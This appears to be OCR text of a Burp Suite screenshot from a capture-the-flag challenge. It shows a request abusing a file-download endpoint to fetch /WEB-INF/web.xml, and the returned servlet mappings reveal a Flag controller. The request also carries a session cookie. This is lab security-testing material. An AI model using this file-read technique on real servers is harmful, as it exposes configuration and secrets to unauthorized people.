 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://783bf1da-1d98-4c49-8a77-33bfd48cbe8d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /Download?filename=/WEB-INF/web.xml HTTP/1.1
2 Host: 783bf1da-1d98-4c49-8a77-33bfd48cbe8d.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://783bf1da-1d98-4c49-8a77-33bfd48cbe8d.node3.buuoj.cn/Login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961; JSESSIONID=
E0C3D460738F844A1A86B8D648058217
10 Connection: close
11
12
Response
Raw Headers Hex XML
12 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
13 version="4.0">
14
15 <welcome-file-list>
16 <welcome-file>Index</welcome-file>
17 </welcome-file-list>
18
19 <servlet>
20 <servlet-name>IndexController</servlet-name>
21 <servlet-class>com.wm.ctf.IndexController</servlet-class>
22 </servlet>
23 <servlet-mapping>
24 <servlet-name>IndexController</servlet-name>
25 <url-pattern>/Index</url-pattern>
26 </servlet-mapping>
27
28 <servlet>
29 <servlet-name>LoginController</servlet-name>
30 <servlet-class>com.wm.ctf.LoginController</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>LoginController</servlet-name>
34 <url-pattern>/Login</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>DownloadController</servlet-name>
39 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>DownloadController</servlet-name>
43 <url-pattern>/Download</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>FlagController</servlet-name>
48 <servlet-class>com.wm.ctf.FlagController</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>FlagController</servlet-name>
52 <url-pattern>/Flag</url-pattern>
53 </servlet-mapping>
54
55 </web-app>